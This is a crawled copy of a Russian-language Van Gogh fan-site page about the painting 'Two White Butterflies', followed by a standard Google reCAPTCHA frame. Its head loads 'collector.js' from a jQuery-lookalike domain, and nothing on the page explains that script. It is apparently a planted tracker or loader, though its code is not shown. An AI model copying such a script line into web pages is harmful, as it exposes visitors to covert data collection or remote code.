

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbfga1dj.xn--p1ai/arles44.html
body_size: 1677
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог Две белых бабочки</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Арль, Две белых бабочки">
  <meta name="description" content="Винсент Ван Гог, Ван Гог, Ван Гог картины,Две белых бабочки , импрессионизм">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="xn----7sbfga1dj.xn--p1ai/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Arles%20(1888-1889)/%D0%94%D0%B2%D0%B5%20%D0%B1%D0%B5%D0%BB%D1%8B%D1%85%20%D0%B1%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B8.jpg" alt=" Ван Гог Две белых бабочки " width="570"></p>
      <p> </p>
      <p><strong>Две белых бабочки</strong></p>
      <p><strong>Весна 1889 год . Холст, масло. Амстердам, Музей Винсента Ван Гога</strong> .</p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5cccbc3cae5cc88d6cac3cc8bd7d0">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e81a466ad68744ca9c40b7252b3b4396","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3prhSKOJCfkz9mFUQa5cWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769233550606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>